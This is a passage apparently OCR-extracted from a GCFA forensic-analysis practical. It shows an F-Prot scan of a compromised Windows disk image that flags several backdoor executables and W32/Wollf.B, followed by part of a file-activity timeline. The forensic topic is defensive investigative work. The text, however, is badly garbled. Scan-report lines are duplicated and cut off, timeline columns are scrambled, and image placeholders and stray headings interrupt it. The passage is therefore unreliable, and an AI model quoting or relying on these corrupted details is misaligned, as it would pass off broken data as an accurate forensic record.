

## Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **7 Appendix C – System Virus Scan**

#### *7.1 F-Prot report*

**F** created 11. February 2003<br>
/mnt/lacie/mnt/<br>
Hempt to identify files<br>
: Anone><br>
ie/mnt/c/bd2.exe is a security risk or a "backdoor" program<br>
praq /|# f-prot /mnt/lacie/mnt/<br>
anning report - 31. March 2003<br>
Preated 11. F [root@compaq /]# f-prot /mnt/lacie/mnt/ Virus scanning report - 31. March 2003 21:48 F-PROT 3.12d SIGN.DEF created 11. February 2003 SIGN2.DEF created 10. February 2003 MACRO.DEF created 11. February 2003 Search: /mnt/lacie/mnt/ Action: Report only Files: Attempt to identify files Switches: < none> /mnt/lacie/mnt/c/bd2.exe is a security risk or a "backdoor" program [root@compaq /]# man f -prot [root@compaq /]# f-prot /mnt/lacie/mnt/ Virus scanning report - 31. March 2003 21:49 F-PROT 3.12d SIGN.DEF created 11. February 2003 SIGN2.DEF created 10. Februar y 2003 MACRO.DEF created 11. February 2003 Search: /mnt/lacie/mnt/ Action: Report only Files: Attempt to identify files Switches: <none> /mnt/lacie/mnt/c/bd2.exe is a security risk or a "backdoor" program /mnt/lacie/mnt/c/WINNT/system32/wsvc.exe W32/Wol lf.B /mnt/lacie/mnt/c/WINNT/system32/bd2.exe W32/Wollf.B /mnt/lacie/mnt/c/WINNT/system32/d11host.exe is a security risk or a "backdoor" program /mnt/lacie/mnt/c/WINNT/system32/wbem/ServUDaemon.exe is a security risk or a "backdoor" program /mnt/lacie/mnt/c/WINNT/system32/wbem/winmgnt.exe is a security risk or a "backdoor" program /mnt/lacie/mnt/c/WINNT/system32/Setup/svchost.exe is a security risk or a "backdoor" program /mnt/lacie/mnt/c/WINNT/Config/stro/winmgmt.exe is a security risk or a "backdoor" program Results of virus scanning: Files: 9618 MBRs: 0 Boot sectors: 0 Objects scanned: 9141 Infected: 0

Suspicious: 8 Disinfected: 0 Deleted: 0 Renamed: 0

Time: 2:28







63

## Andre Arnes GCFA v1.2



64





#### Andre Arnes



#### Andre Arnes GCFA v1.2

## **GC**<br> **CO**<br> **CO**<br>  $250640$  ..c  $-/-$ rwxrwxrwx 200 .a. d/drwxrwxrwx  $1538$  .a.  $-/-rwxrwxrwx$ Wed Jan 29 2003 10:00:33 294160 ..c -/-rwxrwxrwx 0 0 2688-128-3 /mnt/lacie/c/WINNT/system32/filemgmt.dll Wed Jan 29 2003 10:00:56 1150 m.. -/-rwxrwxrwx 1150 m..  $-/-rwxrwxrwx$ Wed Jan 29 2003 10:00:57 724 mac -/-rwxrwxrwx 0 0 433-128-5 /mnt/lacie/c/WINNT/Config/ServUStartUpLog.txt  $724$  mac  $-/-$ rwxrwxrwx Wed Jan 29 2003 10:01:00 65601 .a. -/-rwxrwxrwx 0 0 9037-128-3 /mnt/lacie/c/WINNT/system32/servdeps.dll  $214288$  .a.  $-/-$ rwxrwxrwx Wed Jan 29 2003 10:01:35 1049088 .a. -/-rwxrwxrwx 0 0 3788-128-3 /mnt/lacie/c/WINNT/system32/mshtml.tlb  $87552$  .a.  $-/-r$ wxrwxrwx  $87552$  .a.  $-/-rwxrwxrwx$ 4203072 .a. -/-rwxrwxrwx 593920 .a.  $-/-rwxrwxrwx$ Wed Jan 29 2003 10:01:42 56 .a. d/drwxrwxrwx 0 0 14453-144-8 /mnt/lacie/c/Technical 56 .a. d/drwxrwxrwx 56 .a.  $d/drwxrwxrwx$ 56 .a. d/drwxrwxrwx Wed Jan 29 2003 10:01:44 65 .a. -/---x--x--x 0 0 8527-128-1 /mnt/lacie/c/WINNT/Tasks/desktop.ini 65 .a.  $-/-r-xr-xr-x$ 67 .a.  $-/-r-xr-xr-x$ 65 .a.  $-/-r-xr-xr-x$ 271 .a.  $-/-r-xr-xr- x$ Wed Jan 29 2003 10:01:45 176 .a. d/dr-xr-xr-x 0 0 10827-144-6 /mnt/lacie/c/WINNT/\$NtUninstallQ313450\$  $56$  .a.  $d/dr-xr-xr-x$  $56$  .a.  $d/dr-xr-xr-x$ 56 .a.  $d/dr-xr-xr-x$  $288$  .a.  $d/dr-xr-xr-x$  $56$  .a.  $d/dr-xr-xr-x$



